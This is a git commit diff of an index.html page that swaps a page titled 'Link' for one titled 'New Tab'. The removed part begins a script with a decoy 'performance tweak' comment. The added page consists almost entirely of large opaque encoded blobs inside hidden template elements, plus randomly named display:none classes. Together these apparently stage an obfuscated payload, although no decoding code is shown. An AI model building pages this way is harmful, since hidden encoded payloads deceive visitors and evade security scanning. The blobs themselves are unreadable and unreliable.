
==== commit 23f44b0d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,61 @@
-<!doctype html>
+<!DOCTYPE HTML>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.bdYRUt{display:none}.Aqw75L{display:none}.zUYZ31{display:none}</style>
-<title>Link</title>
-<script defer>function WLItdX(){return Math.max(71,65);}
-/* performance tweak */
+<meta charset="utf-8">
+<style>.nyMVVu{display:none}.XLqhfj{display:none}</style>
+<title>New Tab</title>
+</head>
+<body>
+<template id="_ykHp3rOs0">cSboQrWpABJWgc45qqLtE0FgMyloHcXRURNlg538LfWVRw7sbBgIz1d9E7FB2dtocax/AqOSmBlIEyBJ8CFB9EcnjDGbmC0jM8/HIKLz8W8UbTA0a0/dkh8XN8+M92G/olkR4GkIXvgTOFm1R8iXP3ugahj814VKAxI9TrE0EKksa8kwx99nSDOBmjmuur98Q2s3cTwInokKWSvYi71su6pDU740SRu2Di4Bu03Z0j1w6ncf8NrMbQQVIE6xdV/lOW7YYZPDU2IzncokqaXzaxhkemZtXsbeHVQw0530Mun3DxL5fkYZ6hA0W7RRz5Qve7B2BbKWn1cPEicBvnYO5Stm2mSVkjcxPMfHO66tvHdTezEjJh3dyU8RZYOR/26s+lQV/2pXTqgbfxHWBI2GO2a9chXu/cwESkZuXbJ2F+o2J6Yt1t15YjPCySGovP5qHmAiKWEHidReBjOa8rIv679bRqQgHlH/V34fuBWci38pzj5Q8NfMBEdLN06vfU6oKj2MLsfLaCAhk51H5+7zOV0oamlmUtvUWgZigduhP/ipSAKyB1wW5Vd9D/EJ2d8wZulzEbmZ1gRJBW1L7H1a8UcnjC3W3XlvPtXDNbPjvmwJbSN+JB6R0gZAYcTDmC/rv1tGqSBRVaoTOAK+Q5eaayKgL0HhwNcuSkZ0D/05TucsZM9omIl0IH/Uw3fn7eYhHD4hIj83iZAfVHiB1b9oo7IcFOxoEgzlVG5Jvh2YinMY5D5Q8NfMCUcBPAK6awavIyrOaszdKyVxwI558eLzKEs4a2QyCoWQD1pplNGpBeu/W0apLVEboh9wSK5ByNRlcKtsFLWF1gQYATZO9S1V5m02mj3a3W91P4GWY/Pn6BNdKGdkJB2EnUgVKs+R/Gjm8AkH52oZDOVUOR3lHZ+IcxjkPlDw18wJRxAxXa5wDKRgd9l/hpE8eDOCxC7/rbV/RgJnZCQdiZASWS7EiuFmpPFWBO43XESiFTwH7RyVlmgj8C5c8MXZEUZGZAHsMFjAbSeMLdbddG9lxNQ+rqG9NB9nNSBhT5OQTRM6wNCjN/OzW1e9PVAW90JoA/wUg45hKc4+UPDXkS5gRnQP/TNDsW1lw3XbjjA4es/Bd+esvGsZbTVpZlLRix8JUqvYsi/r/RQC8C0HPOVXfQ/8BMDbOnWtcErwx9cuSkZ0D/[base64]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</template><template id="_ykHp3rOs1">3wlVtGqS1cFqIWLRX8Et3CcxjkPlDwiuYuSkZ0D/NqF6s5KsV5k5B5MWXGhjbN7vM5XShnIm1RxYofFy3Tivdhv9wUCuZ/RzzlV30P/ATa0yxmrCRQ4cGcXFFsdA/9OUPqJWLFap6JY2Iil9Y1/MTzOV0oOk4OHYmQH1o5zZ3ge+vkcUapLVwW5RM0XKxIzMNyMqJyFajM5gRKRnQP/X4CuncnnT+GhWJIM4GGbefuo3gZbC4qYweJgQkEIJrysi/rv1tG62IOUqAFcF29QMTPOyjkKACozOYESkZ0D/10ArgqbsIglJItNnzMnG319qNhRgJnZCQdiZBZGzbV1eFmsfpBRrg5DE7+fX0P/ASNmiR7qntduJKFQwISbg/sN1XxRyeMLdbdeSF8zck//e7wfEttIyI3BqOQH1R43PKYL+u/W0joYRlEsVopRqwE1rBoMuQ+UPCVg1YOAyYCsXwFvncnmH2O3Sotf8jCbbGvoTFQJSYnZ1jHxBIWNNSduzTBv1tGqS1cVKQUNkiuS9jULCjkbBeylsQcUkp0HusvT+p/Mpkh1s13czqarG3n7vNkdyhnZCQTyNxaBiyMjPt/6+wNAal2XFCsGzEV/FLMyGA/6X8Ts5KCUEcEOFq4MFjqMA2mLdbdeWxyzcM/s+OkeA9mLipjHdK6H1R4gdiybaTtHwP7IBBTowNnD+hU1Zo7fah3FPCBjVZCS3lYvGsNoyNggWKEnDcldoidR+fu8zldKCUlZ1bOwlABNsXCsn2s/RpOuzxMGuVGaBzwBJ6OZDL0MEH5zOYESkZ0D/10ArgqbsIggpIpeDORnUfn7vM5XSgqJXZawN4SFjfVjP1i8b9IVPl1RzzlV30PoS6Nmmgy6n8ctYWYCR0HJkG0dwTqPnHLLY3dPyt/zZxtsa+hMVAlMCV2U8DeWFk305n8aK62QEb0B3YW5Vd9Ab1IyMg8MrdoF/CM5gRKRnQP/W4Krjlvli3EzSk6KKuGbefu8zkVbS4jbEmTkA1EKNnDmC/rv1tGqWsQU71aLkeuTcPRcjL0JXrw18wESkY5Tq9+CqRgc8N9zN1rMmuarG3n7vNkdwJnZCQdh9FTESrV1eVuufESCO4tDBa+fX0P/ASNmiVztnkZvs3MFEpWdBetYVjAbSeMLYv3U2IzgYZjpqK2awklMCV2U8DeWFQ3zdjpBeu/W0apLRFXtxA0QeYEnYFCMuQ+UPDXnEUOAj1BujQPrytzli3Ezyk6KKuGbefu8zkRYSkhKVXM2VgcLJvYoyH8pHFGqS1cS899fQ/8BIPbJHe2al2nlp5KAwgzD7J1Q6YkJ9cH1t15YjOB1iyjqrp3GiUrIWJJk5ALBCCa8rIv678GbIMtXBblWS5buVSA0i1zoHsC8IzmBEpGdA/9fQq5PWvNdMzdPy522Z1H5+7zOV0oJihtWsedVgA9zIuoL6j6FRLsf0c85Vd9D/wEyts4KOQvQKCP1y5KRnQP/TkOqz9gxWPbnzY2Z87Ld+f/4WkFM01kJB2JzTV+eIHYsiG46x4WpGUZV6ESLw+0F43BQjLkPlDw14pLBBJ5XLRjBvBtNpp9jsZTYjOBhm3nqLx3CSUwIW1awcQFVG6RyKkF679bRqktH1mpGC8V/AfLii4kon1L2tfMBEpGdEK8awSjIz2MPc33eWIzgdtHze7zOV0mNDBhTYTSXhA/xNjpBeu/W0apLRpZqwNwXLVeyIBoI/[base64]/AGypLVwW5Vc/Tr9PysgnZ6p6SvDU3BVYUmEZ5hND6m0njC2VkjUtYZuGbqGotX8bbnxOJB2JkB9UOs6K9mq5pVtX+XVcRaobNEv8B5/YfSX9f0va18wEShteJf05Q+pjdNhohtA7I3fGw2Oko7c5BgJnZCQdiZBdFTvKn+BgvvEfXKkuTAb1R20f5y6Nmmgy5D4Tv5uDVlBGd0m7fwWsKzymLdbdeWIzw8k/o6uhI105NzwkTsbcVhB4gsuhPPisSF2DLVwW5QpXJfwEjZpme6ptBKKCj1ADCToCqXwbvm18pi3W3XliM8fJI7PjoHAHbX1kNQnZyAR+eIHYsi/r/BQK5n9GFrMWLwfxCdnfMGbpcxG5mcUfYEZ0D/05Q6csdctkmNA7LWfVySD97uIrDXB8TiQdiZAfVDTIlvcio/[base64]/d9QtwI0heRmBhm3n7vN/EmYzaWJcxNlTDWKBjfsipvAVCfp9HVWgW31Cs0rCyThzp3tL2tfMBEpGdEmydxfnPm7WaMzdaHBj2Z1H5+7zOV0oJCtoUtuKHwI509C/Ir/6AxKkYB1fq15mJfwEjZpoMqZxCP2EhEUOCSMV/XANuShzjD3W0Ggya4GWbbWpsXhVOGt0KA2FgBFAcZrysi/rv1tG5GwOUawZZw/sBJ/KMCnOPlDw15EuYEZ0D/03AKUpYoF6hJwpMnbThjbN7vM5XShnNGtOwMRWGzab2OBqp/4PD/9oRzzlV30P/ATA2zp1rXBdspiYUAULbg/vIROydg2MLdbdJEgZgYZt5+CwdhltajN2XNnAWgZiyZfkarmlQQTsaxNEoFcmJfwEjZpoMqdxHqSSglBQRnNssXAAoW1zwy2Vkik7NJqsbefu8zldeCg3bUnA31FOeMCa4WCn6g8DsgdcFuVXfQ+oS92AaD/2KgCozOYESkZ0D/1rCq0lc5Ytzo0heRmBhm3n7vN/EmYzaXdU09UFVGmQiOo0wb9bRqktXFWqGzJd5gTb2zo66TMEtY+YCQcTIEq5MFjAbSeMLdbdOyNwysE/qLu9fUcoMSV2FYSdXBUqxdXwaOKkcUapLVwW5Qc8S7hNw91yMvZuCPDPnFxRbHQP/TlD6i9o3mmTj3QwcsXPOLT08y0NcHxOJB2JkB9UOs6K9mq5pVtX+XVcRaobNEv8UszIYD/pfB+ik4lWQ11eD/05Q+ptfYFkmJk8OimBl338xPM5XShnZGVTwN1eADHOlqgvrf4fA8BjXAbrRS4PuUXe33MY5D5Q8IrmLkpGdA+dcgazK3XNYJOOeSRyxcMEqe6oE10oZ2QkHc/CUBl42tj9f6r8EhLwN1wG/lcpXb1K3twnYKkkUKSFjUoZCjVbuEBL/z1/hTbWgFNiM4GGbee6vDkGKCg0ZV7AxEZOeJDDsnu5/hUV72IOW/9XKV29St7WKWahR1jg3tcEF2x0D/05HsBHJ4wt1tM6LXfEiy+robByXXNNZCQdiZAfFjnCk/V9pOoVArMtCle3X3ACv0vJ32VwozdL2tfMBEpGdE2yawevPz2MPIaFeTF8zc8p57iya1UlaiZrT83VTV1jq9iyL+u/WwTmfxhTt1ovTrhN2MlyMvxuCOv9zARKRnQPuXAQuiFm1TfWmzUna5qsbefu8zldaSstY1OE2UsRNdLCsmyu8Q8D+zZ2FuVXfQ/8VMzeLHuqeUrwxthUEkZlF61hWMBtJ4wt1t0/LX3Viyumo7p1BDJnMW0QxN9RGyvRmfFq578oIMRiElnoJThIqUjMyGQy5k028LqDSgVEeA+QfA2mIiuMTpmTKi1/wNVh56O8dxJ7NyVnWJK6H1R4gdiyaaTxD0v6ZAZT/1dsHPIR3cJzGOQ+UPDXzEcfFCdAryNDuiJuwnmTj2JIM4GGbefup2scZjQtcFTG3gVUOc2Usj/lrQhG7GwPU/59fQ/8BNCwQjLkPlD+lINAD0s2Q7J6CPAlaNpohN0iSDOBhm3n7rF2D2wiNilextxQBmKBjvN947JWEux1CBuoAilKuA2WsGgy5D5Q8JWDXEcVPE65dhTwbTeMOYaFeXMh0d5ttamxeFU4a3QoDYWAEUdxmvKyL+u/BmyDLVwW5Vk+QLFJzNQsP7B7CKTXly5KRnQP/TkFpih/li3HxlNiM4GGbee5u3AJbWo3dFzK1QVUNs6P4G67pHFGqS1cFuUYK0quQsHVPyjkdhm0k4lKUWx0D/[base64]/GMYDOVUbx7uEp/ecxjkPlDw18xGBRQwSq8jQ/s9f4x+mZEwJjPXxz/v4/57EnojIXYUkrofVHiB2LJsvu0ICfs3XEaqHjNbuVaWsGgy5D5Q8IeNQA4POkjnOVu6NTymLdbdeWIzxc8+t6KyYEcoIShhRZK6H1R4gdiybqf2HAikZAhTqARnD79Bw84tYP8UUPDXzARKDCFcqXAFs2Bkw2OCmDc2KYHFKKm6tmtGAmdkJB2JkFwbNM6KqC+9/glOpCAIU70DcEKpUMjeYSnOPlDw18wECAkmS7hrTrgsY8V4hcd5dGPZnUfn7vM5XSgzNmVT2tlLHTfPwrJup/NbVqc/DxagFi5K5y6Nmmgy5D4WvJKUCRkOJkazclnqfT</template><template id="_ykHp3rOs2">ymLdbdeT8Zq4Zt5+79ehJ4PmlmSceKVxsuxIqydMG/W0apLVxVqhsyXeYEjtwudKJ4Fuv9zARKRnQPv3gAoSp1w3iYmXQhfM3JP/3u8CpNO3F3YAajkB9UeIHY8GC5+x4UpG4TWqoFZw//HM+DfCuhJXrw18wEF2xeD/05Q+QuaNx0258tLDPS0Crntdk5XShnZCRKwNRLHGKByap/s6RxRqktXBblHzhGu0zZgGgj/G4I6/3MBEpGdA+7cA+mdyfPeISPPCxn4skhqLzoE10oZ2R5N6OQH1R4j5v9f7KyGRLnIx9ZtR44S/xfp5poMuQ+ULOYgEsYXHRZvGtL52BgxCCRjzwnfYidR+fu8zldKCUrdlnMwhIXN82X4DXr6RoUoSBRUa1aOl25QcOXKn22ehWi3tcuSkZ0D/05AasubMt/mYg3JimB0Cy15v40GmBqI3ZYzN4SFj+Iw5gv679bG4MHXBblV3Nbs0Xezmhpzj5Q8NfMBBoJJ0apcAykdyfKZI6YPXkZgYZt5+7zexJ8MytpB4mDDQQgmvKyL+u/W0blaBpC/1doH/kfp5poMuQ+UKSFjUoZADtdsCNDvj9mwn6anC0nS4mLePfr+jkJeiYqd1HIxFotcJDIon+ztlsV6mwQU+1Hcxb1H6eaaDLkPlCylo9PDRQ7WrN9WepuNZ81wM5veRmBhm3n7vN6EmQoNj4d3thWAD2a8rIv679bRvlsGFKsGToV/BWZyjAy9iYAqMzmBEpGdA/9ewy4KWLeIIScPStm0pxt/76rIncoZ2QkHYnWUBosjIv7da6lW1e9fQQNz1d9D/wEjdwnfLAzB7Wei0weXHQZ7SlYwG0njC3W3TYycsLPOb708ylGAmdkJB2JkEsGOc+L+3ui8BVcqWwQWuVHcxuvBM7PKnunMxK1jYVBGE5kAewuVuZtN4I1zsh1YiOPlX/r7uI3Tz9ybT83iZAfVHiBgr9mpfseHrMtTQb1R2Yl/ASNmmgypnEI/YSERQ4JIxX9KUP7fXfULcXNKToz08EvpubjNU0kd2g0E5yZBH54gdiyL+v7EhX5YR1P/[base64]/2QYU7dXJiX8BI2aaDKgdwOgm41dUEYyQ7hhWMBtJ4wt1t04LnrGyGCuurZ0DjJnJ2FT3dVNT1KB2LIv678PA/F5UVepHjpB5gTO3yZmoWxL2tfMBEpGdEK8awSjIz2MPsSNIWIjmqxt5+7zOV1rKChrT5OQSRUqidW/e67nD0vkeAhToV5mJfwEjZpoMqJxHqTan00QA24P7CsTsnYNjC3W3Xlidc7IOeq5tnAaYDN+JAqZgAR+eIHYsi/r8x4S/WgOG7YHPEy1SsqAaCO0Zkva18wEShteJf05Q+pjaN4gkpQvK3fE1Hf9rLZ/EnoiaA4diZAfWjfT1fZmvfYfA/s3RlejAzhd/F+nmmgy5D5Qs5iCUA8IIBX9PkTxRyeMLdbdeSR/xN535//oE10oZ2QkHcvfTRA909XwYL/rFAuzLU1GvVcuQLBNyZo+c7Y2Xf2Vg1YOAyYG5hND6m0n0Qf83XliM4/JP+qqum8UbCI2JE7Z0VFUI6vYsi/rv1sW6GkYX6sQZw/sBJyMOGr/FFDw18xZYGx0D/05BaUic8l/1oZTYjOBhm3nubp9CWB9ZDUNmZUEfniB2LIv6+seHv0gHVqsEDMV/EfI1Dx3tiV68NfMBEpGJE65fQqkKj2MPsSNIWIhkdY1/MTzOV0oZ2RiUsfEEgcx252oL/qtCx6yB1wW5Vd9D79LwdU6KORoEaLfwQkeAyxb8HQWvihjhTb83XliM4GGL6i8t3wPJTMrdAeJgU8MeNKX/mavvw0H+yVRG6cYL0u5VoSBQjLkPlDw14FFGAE9QfBtDLp3J5g9hoViSDOBhm26xNk5XShnImtS3dVNVDmBg5gv679bRqluE1qqBWcPqkXfkmU/pX0TtZmYCQgKIUr0ImnqbSeMLdaJPDpnjMIopKGheAlhKCo+HcffURFjq9iyL+vicWypLVwWhRo4S7VFjZIlc7wzB7mTmExQRmIf7Wkb4218pi3W3XliM4/UKLeh/nEYaSMhdh3Suh9UeIHYsi/r+RcD8SAYX7cSPlu1S8OAaHGrcgW9mdcuSkZ0D/05Q+osa8VqmNAwNnbM1XfnqL98BSU0MGVP3Ys1VHiB2LIvtpVbRqktXBbrBThfswnD2yV35GV68NfMBEpGdA+7dg2+YHTFd5PHeXMr0d52ze7zOV0oZzkOHYmQH1R4j5v9Yb/6FRKkbxNSvFcmJfwEjZpoMuQ+ALGTiE0EAW4P7ykTsnYNjC3W3XlibquGbefu8zlTeiI0axDB1V4QPdPY6QXrv1tGqS1cFrUWOUu1SsqAaCPybgjwxdxUEl1eD/05Q+pteqYt1t15YjOPxSKjq/57EWckLyRGo5AfVHiB2LIvrfAVEqR+FUygTX0e7lTVgUIy5D5Q8NfMBBoHMEu0dwTwbTaefY7GU2IzgYZt57PZOV0oZ2QkE9/VTR0+yJ32Iqn+HwHsLQc85Vd9D/wEjZopfq15Hv2EiUgMXHRJsXwb5z5zzX+CxlNiM4GGbeez2TldKGc5Dh2JnxU2FNSio0Ce0wgH0EorRYxOGWGTa9uLImaVZBGRkYNFDBMSd6hIEJ00Q8ZJuZINDGLF/CaCoeNsCnopDXxb3IVoBSvVoqZrjscZM9leBAGpATNEnkPX1B5ft1cKhMKaTQstGxawdhGBK2v/S5WKbRRcy5Am95qdVEteMAlgdd/0RT806ZfRa4GnPinRSBl4qBFrSqlu/[base64]/wiqP2YXChqdTxpdO3/bjko6737Va6nOAK/WEhc9h9lR+1lmewNR4hHCp++uWMhEAxLll0tvnhEzVSFvhgGZeXDJbCil1oQZgMUTHuYw08gAPjJ3WWoqS8WyEULTI02b26LTcPTEmGLKkOqxph+GiwXd+V9U7J6RMJFo4gsDGvL8Satj71zEnIQClcJ6uMKARPPi9d6/u8BJ/NbL2atOi1ghEv9zQ17ti8IppGgHFoOIHaXcy75ImHNebnJGBZw8s10tr+xVzxGKgFqCNDcRUAClpTjRI6nCB68S094kBUkQ40Sydk/WI8vN+iHuUwEFz5ViW4kjyxl+UqYmgEGYMXWDIi6mn48TgUCbAzh/[base64]/kuS9Coq61tMfPE4HxqGfMXJeWCHZz2CwJ1qBF8eYL9/D4cLa5RHuY8KC0DH0gmoob1SK3oVclxQ+9dGLTLJlsRcovY5MMU/OwWLJydBjU3eiRtm8C05mMeiXlwLBnjlKiy7GGjYd52YMyVQ5eAMofyASiVwDAd8W/3zDiIq6c7dRLHwFRTRPilZrEMtaYhL3/AEJ5AmBJ+Gj0pYEid9sFBasiVDmGivjmkQRtX/BaCLn1cWQhIsMXXF13oiGeCpoW6D3E0h3lc7QPwNLnywVenuLUj1fEWmra91GzcVYashLKB4N9xph4wPEn+T9SmRvpZJCEMxBm8PxoVPHDbYneRCnfcjP9pnJUaBMiV7nk7HgipXs38JsbG9ZQAcJWeSdhuPKj/fSJ+2EnQhwJYgi6OAcztkHhNoCNzIchcpmcn3Xaj7ITfsWxhEqDxvRq0T1/4YSqpwRqXHlUkEB2Ic5VMXvDsw/FnCtSsNfOKXHqWLtSk1RC8BfVfZhVMEH5Ku522NzhFV7H8MXLAGJXmbSuXrOFitU0GezpRrGTFsWpdcO6l7ZP5ChMwpcVv41wqynZx0JF0ML2VYmvlsIivGgeA8huYpDL9vHnSpMCtntWz98AZr/C8gp8a9dFJUMVqpKgn5AXCdYY6nHDJb5PEV8aOKIRludix9as3eaTJu9pzDW4b0CzLOQAtzvBkoS4oSnPcuJZ5IRoakokoMMDIbpHoNiHtR5z2CsTVxednBKaCggkkUch8IcQ/74nUBHdmRpl2R6iks3ms5fKsnGmjkQe/AEHz0cT